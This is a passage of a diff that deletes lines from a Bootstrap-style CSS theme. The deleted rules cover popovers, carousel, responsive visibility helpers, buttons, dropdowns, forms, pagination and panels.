-  margin-top: 10px;
-}
-.popover.left {
-  margin-left: -10px;
-}
-.popover-title {
-  margin: 0;
-  padding: 8px 14px;
-  font-size: 12px;
-  background-color: #ffffff;
-  border-bottom: 1px solid #f2f2f2;
-  border-radius: 1px 1px 0 0;
-}
-.popover-content {
-  padding: 9px 14px;
-}
-.popover > .arrow,
-.popover > .arrow:after {
-  position: absolute;
-  display: block;
-  width: 0;
-  height: 0;
-  border-color: transparent;
-  border-style: solid;
-}
-.popover > .arrow {
-  border-width: 11px;
-}
-.popover > .arrow:after {
-  border-width: 10px;
-  content: "";
-}
-.popover.top > .arrow {
-  left: 50%;
-  margin-left: -11px;
-  border-bottom-width: 0;
-  border-top-color: #999999;
-  border-top-color: rgba(0, 0, 0, 0.25);
-  bottom: -11px;
-}
-.popover.top > .arrow:after {
-  content: " ";
-  bottom: 1px;
-  margin-left: -10px;
-  border-bottom-width: 0;
-  border-top-color: #ffffff;
-}
-.popover.right > .arrow {
-  top: 50%;
-  left: -11px;
-  margin-top: -11px;
-  border-left-width: 0;
-  border-right-color: #999999;
-  border-right-color: rgba(0, 0, 0, 0.25);
-}
-.popover.right > .arrow:after {
-  content: " ";
-  left: 1px;
-  bottom: -10px;
-  border-left-width: 0;
-  border-right-color: #ffffff;
-}
-.popover.bottom > .arrow {
-  left: 50%;
-  margin-left: -11px;
-  border-top-width: 0;
-  border-bottom-color: #999999;
-  border-bottom-color: rgba(0, 0, 0, 0.25);
-  top: -11px;
-}
-.popover.bottom > .arrow:after {
-  content: " ";
-  top: 1px;
-  margin-left: -10px;
-  border-top-width: 0;
-  border-bottom-color: #ffffff;
-}
-.popover.left > .arrow {
-  top: 50%;
-  right: -11px;
-  margin-top: -11px;
-  border-right-width: 0;
-  border-left-color: #999999;
-  border-left-color: rgba(0, 0, 0, 0.25);
-}
-.popover.left > .arrow:after {
-  content: " ";
-  right: 1px;
-  border-right-width: 0;
-  border-left-color: #ffffff;
-  bottom: -10px;
-}
-.carousel {
-  position: relative;
-}
-.carousel-inner {
-  position: relative;
-  overflow: hidden;
-  width: 100%;
-}
-.carousel-inner > .item {
-  display: none;
-  position: relative;
-  -webkit-transition: 0.6s ease-in-out left;
-  -o-transition: 0.6s ease-in-out left;
-  transition: 0.6s ease-in-out left;
-}
-.carousel-inner > .item > img,
-.carousel-inner > .item > a > img {
-  line-height: 1;
-}
-@media all and (transform-3d), (-webkit-transform-3d) {
-  .carousel-inner > .item {
-    -webkit-transition: -webkit-transform 0.6s ease-in-out;
-    -moz-transition: -moz-transform 0.6s ease-in-out;
-    -o-transition: -o-transform 0.6s ease-in-out;
-    transition: transform 0.6s ease-in-out;
-    -webkit-backface-visibility: hidden;
-    -moz-backface-visibility: hidden;
-    backface-visibility: hidden;
-    -webkit-perspective: 1000px;
-    -moz-perspective: 1000px;
-    perspective: 1000px;
-  }
-  .carousel-inner > .item.next,
-  .carousel-inner > .item.active.right {
-    -webkit-transform: translate3d(100%, 0, 0);
-    transform: translate3d(100%, 0, 0);
-    left: 0;
-  }
-  .carousel-inner > .item.prev,
-  .carousel-inner > .item.active.left {
-    -webkit-transform: translate3d(-100%, 0, 0);
-    transform: translate3d(-100%, 0, 0);
-    left: 0;
-  }
-  .carousel-inner > .item.next.left,
-  .carousel-inner > .item.prev.right,
-  .carousel-inner > .item.active {
-    -webkit-transform: translate3d(0, 0, 0);
-    transform: translate3d(0, 0, 0);
-    left: 0;
-  }
-}
-.carousel-inner > .active,
-.carousel-inner > .next,
-.carousel-inner > .prev {
-  display: block;
-}
-.carousel-inner > .active {
-  left: 0;
-}
-.carousel-inner > .next,
-.carousel-inner > .prev {
-  position: absolute;
-  top: 0;
-  width: 100%;
-}
-.carousel-inner > .next {
-  left: 100%;
-}
-.carousel-inner > .prev {
-  left: -100%;
-}
-.carousel-inner > .next.left,
-.carousel-inner > .prev.right {
-  left: 0;
-}
-.carousel-inner > .active.left {
-  left: -100%;
-}
-.carousel-inner > .active.right {
-  left: 100%;
-}
-.carousel-control {
-  position: absolute;
-  top: 0;
-  left: 0;
-  bottom: 0;
-  width: 15%;
-  opacity: 0.5;
-  filter: alpha(opacity=50);
-  font-size: 20px;
-  color: #ffffff;
-  text-align: center;
-  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);
-}
-.carousel-control.left {
-  background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);
-  background-image: -o-linear-gradient(left, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);
-  background-image: linear-gradient(to right, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);
-  background-repeat: repeat-x;
-  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);
-}
-.carousel-control.right {
-  left: auto;
-  right: 0;
-  background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);
-  background-image: -o-linear-gradient(left, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);
-  background-image: linear-gradient(to right, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);
-  background-repeat: repeat-x;
-  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);
-}
-.carousel-control:hover,
-.carousel-control:focus {
-  outline: 0;
-  color: #ffffff;
-  text-decoration: none;
-  opacity: 0.9;
-  filter: alpha(opacity=90);
-}
-.carousel-control .icon-prev,
-.carousel-control .icon-next,
-.carousel-control .glyphicon-chevron-left,
-.carousel-control .glyphicon-chevron-right {
-  position: absolute;
-  top: 50%;
-  margin-top: -10px;
-  z-index: 5;
-  display: inline-block;
-}
-.carousel-control .icon-prev,
-.carousel-control .glyphicon-chevron-left {
-  left: 50%;
-  margin-left: -10px;
-}
-.carousel-control .icon-next,
-.carousel-control .glyphicon-chevron-right {
-  right: 50%;
-  margin-right: -10px;
-}
-.carousel-control .icon-prev,
-.carousel-control .icon-next {
-  width: 20px;
-  height: 20px;
-  line-height: 1;
-  font-family: serif;
-}
-.carousel-control .icon-prev:before {
-  content: '\2039';
-}
-.carousel-control .icon-next:before {
-  content: '\203a';
-}
-.carousel-indicators {
-  position: absolute;
-  bottom: 10px;
-  left: 50%;
-  z-index: 15;
-  width: 60%;
-  margin-left: -30%;
-  padding-left: 0;
-  list-style: none;
-  text-align: center;
-}
-.carousel-indicators li {
-  display: inline-block;
-  width: 10px;
-  height: 10px;
-  margin: 1px;
-  text-indent: -999px;
-  border: 1px solid #ffffff;
-  border-radius: 10px;
-  cursor: pointer;
-  background-color: #000 \9;
-  background-color: rgba(0, 0, 0, 0);
-}
-.carousel-indicators .active {
-  margin: 0;
-  width: 12px;
-  height: 12px;
-  background-color: #ffffff;
-}
-.carousel-caption {
-  position: absolute;
-  left: 15%;
-  right: 15%;
-  bottom: 20px;
-  z-index: 10;
-  padding-top: 20px;
-  padding-bottom: 20px;
-  color: #ffffff;
-  text-align: center;
-  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);
-}
-.carousel-caption .btn {
-  text-shadow: none;
-}
-@media screen and (min-width: 768px) {
-  .carousel-control .glyphicon-chevron-left,
-  .carousel-control .glyphicon-chevron-right,
-  .carousel-control .icon-prev,
-  .carousel-control .icon-next {
-    width: 30px;
-    height: 30px;
-    margin-top: -15px;
-    font-size: 30px;
-  }
-  .carousel-control .glyphicon-chevron-left,
-  .carousel-control .icon-prev {
-    margin-left: -15px;
-  }
-  .carousel-control .glyphicon-chevron-right,
-  .carousel-control .icon-next {
-    margin-right: -15px;
-  }
-  .carousel-caption {
-    left: 20%;
-    right: 20%;
-    padding-bottom: 30px;
-  }
-  .carousel-indicators {
-    bottom: 20px;
-  }
-}
-.clearfix:before,
-.clearfix:after,
-.dl-horizontal dd:before,
-.dl-horizontal dd:after,
-.container:before,
-.container:after,
-.container-fluid:before,
-.container-fluid:after,
-.row:before,
-.row:after,
-.form-horizontal .form-group:before,
-.form-horizontal .form-group:after,
-.btn-toolbar:before,
-.btn-toolbar:after,
-.btn-group-vertical > .btn-group:before,
-.btn-group-vertical > .btn-group:after,
-.nav:before,
-.nav:after,
-.navbar:before,
-.navbar:after,
-.navbar-header:before,
-.navbar-header:after,
-.navbar-collapse:before,
-.navbar-collapse:after,
-.pager:before,
-.pager:after,
-.panel-body:before,
-.panel-body:after,
-.modal-footer:before,
-.modal-footer:after {
-  content: " ";
-  display: table;
-}
-.clearfix:after,
-.dl-horizontal dd:after,
-.container:after,
-.container-fluid:after,
-.row:after,
-.form-horizontal .form-group:after,
-.btn-toolbar:after,
-.btn-group-vertical > .btn-group:after,
-.nav:after,
-.navbar:after,
-.navbar-header:after,
-.navbar-collapse:after,
-.pager:after,
-.panel-body:after,
-.modal-footer:after {
-  clear: both;
-}
-.center-block {
-  display: block;
-  margin-left: auto;
-  margin-right: auto;
-}
-.pull-right {
-  float: right !important;
-}
-.pull-left {
-  float: left !important;
-}
-.hide {
-  display: none !important;
-}
-.show {
-  display: block !important;
-}
-.invisible {
-  visibility: hidden;
-}
-.text-hide {
-  font: 0/0 a;
-  color: transparent;
-  text-shadow: none;
-  background-color: transparent;
-  border: 0;
-}
-.hidden {
-  display: none !important;
-}
-.affix {
-  position: fixed;
-}
-@-ms-viewport {
-  width: device-width;
-}
-.visible-xs,
-.visible-sm,
-.visible-md,
-.visible-lg {
-  display: none !important;
-}
-.visible-xs-block,
-.visible-xs-inline,
-.visible-xs-inline-block,
-.visible-sm-block,
-.visible-sm-inline,
-.visible-sm-inline-block,
-.visible-md-block,
-.visible-md-inline,
-.visible-md-inline-block,
-.visible-lg-block,
-.visible-lg-inline,
-.visible-lg-inline-block {
-  display: none !important;
-}
-@media (max-width: 767px) {
-  .visible-xs {
-    display: block !important;
-  }
-  table.visible-xs {
-    display: table !important;
-  }
-  tr.visible-xs {
-    display: table-row !important;
-  }
-  th.visible-xs,
-  td.visible-xs {
-    display: table-cell !important;
-  }
-}
-@media (max-width: 767px) {
-  .visible-xs-block {
-    display: block !important;
-  }
-}
-@media (max-width: 767px) {
-  .visible-xs-inline {
-    display: inline !important;
-  }
-}
-@media (max-width: 767px) {
-  .visible-xs-inline-block {
-    display: inline-block !important;
-  }
-}
-@media (min-width: 768px) and (max-width: 991px) {
-  .visible-sm {
-    display: block !important;
-  }
-  table.visible-sm {
-    display: table !important;
-  }
-  tr.visible-sm {
-    display: table-row !important;
-  }
-  th.visible-sm,
-  td.visible-sm {
-    display: table-cell !important;
-  }
-}
-@media (min-width: 768px) and (max-width: 991px) {
-  .visible-sm-block {
-    display: block !important;
-  }
-}
-@media (min-width: 768px) and (max-width: 991px) {
-  .visible-sm-inline {
-    display: inline !important;
-  }
-}
-@media (min-width: 768px) and (max-width: 991px) {
-  .visible-sm-inline-block {
-    display: inline-block !important;
-  }
-}
-@media (min-width: 992px) and (max-width: 1649px) {
-  .visible-md {
-    display: block !important;
-  }
-  table.visible-md {
-    display: table !important;
-  }
-  tr.visible-md {
-    display: table-row !important;
-  }
-  th.visible-md,
-  td.visible-md {
-    display: table-cell !important;
-  }
-}
-@media (min-width: 992px) and (max-width: 1649px) {
-  .visible-md-block {
-    display: block !important;
-  }
-}
-@media (min-width: 992px) and (max-width: 1649px) {
-  .visible-md-inline {
-    display: inline !important;
-  }
-}
-@media (min-width: 992px) and (max-width: 1649px) {
-  .visible-md-inline-block {
-    display: inline-block !important;
-  }
-}
-@media (min-width: 1650px) {
-  .visible-lg {
-    display: block !important;
-  }
-  table.visible-lg {
-    display: table !important;
-  }
-  tr.visible-lg {
-    display: table-row !important;
-  }
-  th.visible-lg,
-  td.visible-lg {
-    display: table-cell !important;
-  }
-}
-@media (min-width: 1650px) {
-  .visible-lg-block {
-    display: block !important;
-  }
-}
-@media (min-width: 1650px) {
-  .visible-lg-inline {
-    display: inline !important;
-  }
-}
-@media (min-width: 1650px) {
-  .visible-lg-inline-block {
-    display: inline-block !important;
-  }
-}
-@media (max-width: 767px) {
-  .hidden-xs {
-    display: none !important;
-  }
-}
-@media (min-width: 768px) and (max-width: 991px) {
-  .hidden-sm {
-    display: none !important;
-  }
-}
-@media (min-width: 992px) and (max-width: 1649px) {
-  .hidden-md {
-    display: none !important;
-  }
-}
-@media (min-width: 1650px) {
-  .hidden-lg {
-    display: none !important;
-  }
-}
-.visible-print {
-  display: none !important;
-}
-@media print {
-  .visible-print {
-    display: block !important;
-  }
-  table.visible-print {
-    display: table !important;
-  }
-  tr.visible-print {
-    display: table-row !important;
-  }
-  th.visible-print,
-  td.visible-print {
-    display: table-cell !important;
-  }
-}
-.visible-print-block {
-  display: none !important;
-}
-@media print {
-  .visible-print-block {
-    display: block !important;
-  }
-}
-.visible-print-inline {
-  display: none !important;
-}
-@media print {
-  .visible-print-inline {
-    display: inline !important;
-  }
-}
-.visible-print-inline-block {
-  display: none !important;
-}
-@media print {
-  .visible-print-inline-block {
-    display: inline-block !important;
-  }
-}
-@media print {
-  .hidden-print {
-    display: none !important;
-  }
-}
-/***** ALERTS *****/
-.alert .close {
-  margin-top: -2px;
-}
-.alert-success .alert-link {
-  color: #3f631b;
-}
-.alert-success .alert-link:hover,
-.alert-success .alert-link:focus {
-  color: #304b15;
-}
-.alert-info .alert-link {
-  color: #0c475b;
-}
-.alert-info .alert-link:hover,
-.alert-info .alert-link:focus {
-  color: #093240;
-}
-.alert-warning .alert-link {
-  color: #765501;
-}
-.alert-warning .alert-link:hover,
-.alert-warning .alert-link:focus {
-  color: #583f01;
-}
-.alert-danger .alert-link {
-  color: #fafafa;
-}
-.alert-danger .alert-link:hover,
-.alert-danger .alert-link:focus {
-  color: #ebebeb;
-}
-/***** BUTTONS *****/
-.btn {
-  padding: 10px 12px 9px;
-  -webkit-transition: all 0.2s ease-out 0s;
-  -o-transition: all 0.2s ease-out 0s;
-  transition: all 0.2s ease-out 0s;
-}
-.btn:focus,
-.btn:active:focus,
-.btn.active:focus,
-.btn.focus,
-.btn:active.focus,
-.btn.active.focus {
-  outline: none;
-}
-.btn-default {
-  color: #696c74;
-  background-color: #ffffff;
-  border-color: #bdc3d1;
-}
-.btn-default:focus,
-.btn-default.focus {
-  color: #696c74;
-  background-color: #ededed;
-  border-color: #818da7;
-  -webkit-box-shadow: none;
-  box-shadow: none;
-}
-.btn-default:hover {
-  color: #696c74;
-  background-color: #f2f2f2;
-  border-color: #a8b0c2;
-}
-.btn-default:active,
-.btn-default.active,
-.open > .dropdown-toggle.btn-default {
-  color: #696c74;
-  background-color: #ededed;
-  border-color: #a8b0c2;
-  -webkit-box-shadow: none;
-  box-shadow: none;
-}
-.btn-default:active:hover,
-.btn-default.active:hover,
-.open > .dropdown-toggle.btn-default:hover,
-.btn-default:active:focus,
-.btn-default.active:focus,
-.open > .dropdown-toggle.btn-default:focus,
-.btn-default:active.focus,
-.btn-default.active.focus,
-.open > .dropdown-toggle.btn-default.focus {
-  color: #696c74;
-  background-color: #ededed;
-  border-color: #9fa8bc;
-}
-.btn-default:active,
-.btn-default.active,
-.open > .dropdown-toggle.btn-default {
-  background-image: none;
-}
-.btn-default.disabled,
-.btn-default[disabled],
-fieldset[disabled] .btn-default,
-.btn-default.disabled:hover,
-.btn-default[disabled]:hover,
-fieldset[disabled] .btn-default:hover,
-.btn-default.disabled:focus,
-.btn-default[disabled]:focus,
-fieldset[disabled] .btn-default:focus,
-.btn-default.disabled.focus,
-.btn-default[disabled].focus,
-fieldset[disabled] .btn-default.focus,
-.btn-default.disabled:active,
-.btn-default[disabled]:active,
-fieldset[disabled] .btn-default:active,
-.btn-default.disabled.active,
-.btn-default[disabled].active,
-fieldset[disabled] .btn-default.active {
-  background-color: #ffffff;
-  border-color: #bdc3d1;
-}
-.btn-default .badge {
-  color: #ffffff;
-  background-color: #696c74;
-}
-.btn-primary {
-  color: #ffffff;
-  background-color: #2574ab;
-  border-color: transparent;
-}
-.btn-primary:focus,
-.btn-primary.focus {
-  color: #ffffff;
-  background-color: #1f608e;
-  border-color: rgba(0, 0, 0, 0);
-  -webkit-box-shadow: none;
-  box-shadow: none;
-}
-.btn-primary:hover {
-  color: #ffffff;
-  background-color: #206696;
-  border-color: rgba(0, 0, 0, 0);
-}
-.btn-primary:active,
-.btn-primary.active,
-.open > .dropdown-toggle.btn-primary {
-  color: #ffffff;
-  background-color: #1f608e;
-  border-color: rgba(0, 0, 0, 0);
-  -webkit-box-shadow: none;
-  box-shadow: none;
-}
-.btn-primary:active:hover,
-.btn-primary.active:hover,
-.open > .dropdown-toggle.btn-primary:hover,
-.btn-primary:active:focus,
-.btn-primary.active:focus,
-.open > .dropdown-toggle.btn-primary:focus,
-.btn-primary:active.focus,
-.btn-primary.active.focus,
-.open > .dropdown-toggle.btn-primary.focus {
-  color: #ffffff;
-  background-color: #1f608e;
-  border-color: rgba(0, 0, 0, 0);
-}
-.btn-primary:active,
-.btn-primary.active,
-.open > .dropdown-toggle.btn-primary {
-  background-image: none;
-}
-.btn-primary.disabled,
-.btn-primary[disabled],
-fieldset[disabled] .btn-primary,
-.btn-primary.disabled:hover,
-.btn-primary[disabled]:hover,
-fieldset[disabled] .btn-primary:hover,
-.btn-primary.disabled:focus,
-.btn-primary[disabled]:focus,
-fieldset[disabled] .btn-primary:focus,
-.btn-primary.disabled.focus,
-.btn-primary[disabled].focus,
-fieldset[disabled] .btn-primary.focus,
-.btn-primary.disabled:active,
-.btn-primary[disabled]:active,
-fieldset[disabled] .btn-primary:active,
-.btn-primary.disabled.active,
-.btn-primary[disabled].active,
-fieldset[disabled] .btn-primary.active {
-  background-color: #2574ab;
-  border-color: transparent;
-}
-.btn-primary .badge {
-  color: #2574ab;
-  background-color: #ffffff;
-}
-.btn-success {
-  color: #ffffff;
-  background-color: #5a94dd;
-  border-color: transparent;
-}
-.btn-success:focus,
-.btn-success.focus {
-  color: #ffffff;
-  background-color: #1f828e;
-  border-color: rgba(0, 0, 0, 0);
-  -webkit-box-shadow: none;
-  box-shadow: none;
-}
-.btn-success:hover {
-  color: #ffffff;
-  background-color: #208a96;
-  border-color: rgba(0, 0, 0, 0);
-}
-.btn-success:active,
-.btn-success.active,
-.open > .dropdown-toggle.btn-success {
-  color: #ffffff;
-  background-color: #1f828e;
-  border-color: rgba(0, 0, 0, 0);
-  -webkit-box-shadow: none;
-  box-shadow: none;
-}
-.btn-success:active:hover,
-.btn-success.active:hover,
-.open > .dropdown-toggle.btn-success:hover,
-.btn-success:active:focus,
-.btn-success.active:focus,
-.open > .dropdown-toggle.btn-success:focus,
-.btn-success:active.focus,
-.btn-success.active.focus,
-.open > .dropdown-toggle.btn-success.focus {
-  color: #ffffff;
-  background-color: #1f828e;
-  border-color: rgba(0, 0, 0, 0);
-}
-.btn-success:active,
-.btn-success.active,
-.open > .dropdown-toggle.btn-success {
-  background-image: none;
-}
-.btn-success.disabled,
-.btn-success[disabled],
-fieldset[disabled] .btn-success,
-.btn-success.disabled:hover,
-.btn-success[disabled]:hover,
-fieldset[disabled] .btn-success:hover,
-.btn-success.disabled:focus,
-.btn-success[disabled]:focus,
-fieldset[disabled] .btn-success:focus,
-.btn-success.disabled.focus,
-.btn-success[disabled].focus,
-fieldset[disabled] .btn-success.focus,
-.btn-success.disabled:active,
-.btn-success[disabled]:active,
-fieldset[disabled] .btn-success:active,
-.btn-success.disabled.active,
-.btn-success[disabled].active,
-fieldset[disabled] .btn-success.active {
-  background-color: #259dab;
-  border-color: transparent;
-}
-.btn-success .badge {
-  color: #259dab;
-  background-color: #ffffff;
-}
-.btn-warning {
-  color: #ffffff;
-  background-color: #e6ad5c;
-  border-color: transparent;
-}
-.btn-warning:focus,
-.btn-warning.focus {
-  color: #ffffff;
-  background-color: #e19d3d;
-  border-color: rgba(0, 0, 0, 0);
-  -webkit-box-shadow: none;
-  box-shadow: none;
-}
-.btn-warning:hover {
-  color: #ffffff;
-  background-color: #e3a246;
-  border-color: rgba(0, 0, 0, 0);
-}
-.btn-warning:active,
-.btn-warning.active,
-.open > .dropdown-toggle.btn-warning {
-  color: #ffffff;
-  background-color: #e19d3d;
-  border-color: rgba(0, 0, 0, 0);
-  -webkit-box-shadow: none;
-  box-shadow: none;
-}
-.btn-warning:active:hover,
-.btn-warning.active:hover,
-.open > .dropdown-toggle.btn-warning:hover,
-.btn-warning:active:focus,
-.btn-warning.active:focus,
-.open > .dropdown-toggle.btn-warning:focus,
-.btn-warning:active.focus,
-.btn-warning.active.focus,
-.open > .dropdown-toggle.btn-warning.focus {
-  color: #ffffff;
-  background-color: #e19d3d;
-  border-color: rgba(0, 0, 0, 0);
-}
-.btn-warning:active,
-.btn-warning.active,
-.open > .dropdown-toggle.btn-warning {
-  background-image: none;
-}
-.btn-warning.disabled,
-.btn-warning[disabled],
-fieldset[disabled] .btn-warning,
-.btn-warning.disabled:hover,
-.btn-warning[disabled]:hover,
-fieldset[disabled] .btn-warning:hover,
-.btn-warning.disabled:focus,
-.btn-warning[disabled]:focus,
-fieldset[disabled] .btn-warning:focus,
-.btn-warning.disabled.focus,
-.btn-warning[disabled].focus,
-fieldset[disabled] .btn-warning.focus,
-.btn-warning.disabled:active,
-.btn-warning[disabled]:active,
-fieldset[disabled] .btn-warning:active,
-.btn-warning.disabled.active,
-.btn-warning[disabled].active,
-fieldset[disabled] .btn-warning.active {
-  background-color: #e6ad5c;
-  border-color: transparent;
-}
-.btn-warning .badge {
-  color: #e6ad5c;
-  background-color: #ffffff;
-}
-.btn-danger {
-  color: #ffffff;
-  background-color: #d9534f;
-  border-color: transparent;
-}
-.btn-danger:focus,
-.btn-danger.focus {
-  color: #ffffff;
-  background-color: #d33632;
-  border-color: rgba(0, 0, 0, 0);
-  -webkit-box-shadow: none;
-  box-shadow: none;
-}
-.btn-danger:hover {
-  color: #ffffff;
-  background-color: #d43f3a;
-  border-color: rgba(0, 0, 0, 0);
-}
-.btn-danger:active,
-.btn-danger.active,
-.open > .dropdown-toggle.btn-danger {
-  color: #ffffff;
-  background-color: #d33632;
-  border-color: rgba(0, 0, 0, 0);
-  -webkit-box-shadow: none;
-  box-shadow: none;
-}
-.btn-danger:active:hover,
-.btn-danger.active:hover,
-.open > .dropdown-toggle.btn-danger:hover,
-.btn-danger:active:focus,
-.btn-danger.active:focus,
-.open > .dropdown-toggle.btn-danger:focus,
-.btn-danger:active.focus,
-.btn-danger.active.focus,
-.open > .dropdown-toggle.btn-danger.focus {
-  color: #ffffff;
-  background-color: #d33632;
-  border-color: rgba(0, 0, 0, 0);
-}
-.btn-danger:active,
-.btn-danger.active,
-.open > .dropdown-toggle.btn-danger {
-  background-image: none;
-}
-.btn-danger.disabled,
-.btn-danger[disabled],
-fieldset[disabled] .btn-danger,
-.btn-danger.disabled:hover,
-.btn-danger[disabled]:hover,
-fieldset[disabled] .btn-danger:hover,
-.btn-danger.disabled:focus,
-.btn-danger[disabled]:focus,
-fieldset[disabled] .btn-danger:focus,
-.btn-danger.disabled.focus,
-.btn-danger[disabled].focus,
-fieldset[disabled] .btn-danger.focus,
-.btn-danger.disabled:active,
-.btn-danger[disabled]:active,
-fieldset[disabled] .btn-danger:active,
-.btn-danger.disabled.active,
-.btn-danger[disabled].active,
-fieldset[disabled] .btn-danger.active {
-  background-color: #d9534f;
-  border-color: transparent;
-}
-.btn-danger .badge {
-  color: #d9534f;
-  background-color: #ffffff;
-}
-.btn-info {
-  color: #ffffff;
-  background-color: #5bc0de;
-  border-color: transparent;
-}
-.btn-info:focus,
-.btn-info.focus {
-  color: #ffffff;
-  background-color: #3db5d8;
-  border-color: rgba(0, 0, 0, 0);
-  -webkit-box-shadow: none;
-  box-shadow: none;
-}
-.btn-info:hover {
-  color: #ffffff;
-  background-color: #46b8da;
-  border-color: rgba(0, 0, 0, 0);
-}
-.btn-info:active,
-.btn-info.active,
-.open > .dropdown-toggle.btn-info {
-  color: #ffffff;
-  background-color: #3db5d8;
-  border-color: rgba(0, 0, 0, 0);
-  -webkit-box-shadow: none;
-  box-shadow: none;
-}
-.btn-info:active:hover,
-.btn-info.active:hover,
-.open > .dropdown-toggle.btn-info:hover,
-.btn-info:active:focus,
-.btn-info.active:focus,
-.open > .dropdown-toggle.btn-info:focus,
-.btn-info:active.focus,
-.btn-info.active.focus,
-.open > .dropdown-toggle.btn-info.focus {
-  color: #ffffff;
-  background-color: #3db5d8;
-  border-color: rgba(0, 0, 0, 0);
-}
-.btn-info:active,
-.btn-info.active,
-.open > .dropdown-toggle.btn-info {
-  background-image: none;
-}
-.btn-info.disabled,
-.btn-info[disabled],
-fieldset[disabled] .btn-info,
-.btn-info.disabled:hover,
-.btn-info[disabled]:hover,
-fieldset[disabled] .btn-info:hover,
-.btn-info.disabled:focus,
-.btn-info[disabled]:focus,
-fieldset[disabled] .btn-info:focus,
-.btn-info.disabled.focus,
-.btn-info[disabled].focus,
-fieldset[disabled] .btn-info.focus,
-.btn-info.disabled:active,
-.btn-info[disabled]:active,
-fieldset[disabled] .btn-info:active,
-.btn-info.disabled.active,
-.btn-info[disabled].active,
-fieldset[disabled] .btn-info.active {
-  background-color: #5bc0de;
-  border-color: transparent;
-}
-.btn-info .badge {
-  color: #5bc0de;
-  background-color: #ffffff;
-}
-.btn-lg,
-.btn-group-lg > .btn {
-  padding: 11px 14px 10px;
-}
-.btn-sm,
-.btn-group-sm > .btn {
-  padding: 5px 8px 4px;
-}
-.btn-xs,
-.btn-group-xs > .btn {
-  padding: 3px 5px 2px;
-}
-.input-group-btn .btn:not(.btn-lg),
-.input-group-btn .btn:not(.btn-sm),
-.input-group-btn .btn:not(.btn-xs) {
-  min-height: 38px;
-}
-/***** BUTTON GROUPS *****/
-.btn-group .btn:not(.btn-default) + .btn:not(.btn-default),
-.btn-group .btn:not(.btn-default) + .btn-group,
-.btn-group .btn-group + .btn:not(.btn-default),
-.btn-group .btn-group + .btn-group {
-  margin-left: 0;
-  border-left: 1px solid rgba(255, 255, 255, 0.2);
-}
-.btn-group .btn:not(.btn-default) + .btn-group {
-  margin-left: -1px;
-}
-/***** DROPDOWN *****/
-.dropdown-menu {
-  padding: 5px;
-  -webkit-box-shadow: none;
-  box-shadow: none;
-}
-.dropdown-menu > li > a {
-  padding: 5px 7px;
-  border-radius: 2px;
-  -webkit-transition: all 0.2s ease-out 0s;
-  -o-transition: all 0.2s ease-out 0s;
-  transition: all 0.2s ease-out 0s;
-}
-.dropdown-menu > li > a:hover,
-.dropdown-menu > li > a:focus {
-  background-color: #bdc3d1;
-  color: #fff;
-}
-.dropdown-menu .divider {
-  margin: 5px 0;
-}
-.dm-icon > li > a > i {
-  display: inline-block;
-  margin-right: 5px;
-}
-/***** FORMS *****/
-.form-control {
-  -webkit-box-shadow: none;
-  box-shadow: none;
-  -webkit-transition: none;
-  -o-transition: none;
-  transition: none;
-}
-.form-control:focus {
-  background-color: #fff;
-  border-color: #9fa8bc;
-  -webkit-box-shadow: none;
-  box-shadow: none;
-}
-.form-control[disabled],
-.form-control[readonly] {
-  color: #9fa8bc;
-}
-.form-group {
-  margin-bottom: 20px;
-}
-.has-success .form-control,
-.has-warning .form-control,
-.has-error .form-control,
-.has-success .form-control:focus,
-.has-warning .form-control:focus,
-.has-error .form-control:focus {
-  -webkit-box-shadow: none;
-  box-shadow: none;
-}
-/***** BADGES & LABELS *****/
-.badge {
-  font-size: 10px;
-  font-weight: 500;
-  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
-}
-.label {
-  font-weight: normal;
-}
-/***** MEDIA *****/
-.media-right,
-.media > .pull-right {
-  padding-left: 20px;
-}
-.media-left,
-.media > .pull-left {
-  padding-right: 20px;
-}
-/***** PAGINATION *****/
-.pagination > li > a,
-.pagination > li > span {
-  font-weight: 700;
-  -webkit-transition: all 0.2s ease-out 0s;
-  -o-transition: all 0.2s ease-out 0s;
-  transition: all 0.2s ease-out 0s;
-  padding: 9px 14px;
-}
-.pagination > li + li > a,
-.pagination > li + li > span {
-  margin-left: 1px;
-}
-.pagination-bordered > li + li > a,
-.pagination-bordered > li + li > span {
-  margin-left: 5px;
-  border-radius: 2px;
-  background-color: transparent;
-  border-color: #dbdfe6;
-}
-.pagination-bordered > li + li > a:hover,
-.pagination-bordered > li + li > span:hover,
-.pagination-bordered > li + li > a:focus,
-.pagination-bordered > li + li > span:focus {
-  background-color: #d8dce3;
-  border-color: #bdc3d1;
-}
-.pagination-bordered > .disabled > span,
-.pagination-bordered > .disabled > span:hover,
-.pagination-bordered > .disabled > span:focus,
-.pagination-bordered > .disabled > a,
-.pagination-bordered > .disabled > a:hover,
-.pagination-bordered > .disabled > a:focus {
-  border-color: #dbdfe6;
-}
-.pager li {
-  text-transform: uppercase;
-  font-weight: 700;
-  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, sans-serif;
-}
-.pager li > a,
-.pager li > span {
-  color: #3b4354;
-  padding: 9px 14px;
-  -webkit-transition: all 0.2s ease-out 0s;
-  -o-transition: all 0.2s ease-out 0s;
-  transition: all 0.2s ease-out 0s;
-}
-/***** PANELS *****/
-.panel {
-  border: 0;
-  border-radius: 2px;
-  margin-bottom: 20px;
-  background-color: #fff;
-  position: relative;
-  -webkit-box-shadow: none;
-  box-shadow: none;
-}
-.panel-heading {
-  margin-bottom: 0;
-  border-top-right-radius: 2px;
-  border-top-left-radius: 2px;
-}
-.panel-heading.min {
-  border-bottom-right-radius: 2px;
-  border-bottom-left-radius: 2px;
-}
-.panel-heading p {
-  margin: 7px 0 0;
-}
-.panel-heading + .panel-body {
-  padding-top: 0;
-}
-.panel-title {
-  text-transform: uppercase;
-  font-size: 12px;
-  font-weight: 700;
-  color: #313745;
-  letter-spacing: .2px;
